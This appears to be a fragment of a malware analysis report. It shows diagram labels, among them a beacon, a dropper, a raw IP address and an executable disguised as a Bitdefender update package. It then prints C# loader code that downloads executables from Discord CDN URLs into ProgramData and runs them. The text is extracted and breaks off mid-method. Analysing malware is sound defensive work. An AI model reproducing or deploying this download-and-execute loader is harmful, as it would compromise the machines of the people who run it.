 Beacon
one.exe
dropper.exe
http://45.84.0.116:443/i
BASE64
i.exe
BitdefenderWindowsUpdatePac
kage.exe
public static void Main()
{
    WebClient webClient = new WebClient();
    webClient.DownloadFile("https://cdn.discordapp.com/attachments/947916997713358890/949948174636830761/one.exe", "C:\\ProgramData\\one.exe");
    Thread.Sleep(1000);
    Process.Start("C:\\ProgramData\\one.exe");
    Thread.Sleep(1000);
    webClient.DownloadFile("https://cdn.discordapp.com/attachments/947916997713358890/949948174838165524/dropper.exe", "C:\\ProgramData\\dropper.exe");
    Thread.Sleep(1000);
    Process.Start("C:\\ProgramData\\dropper.exe");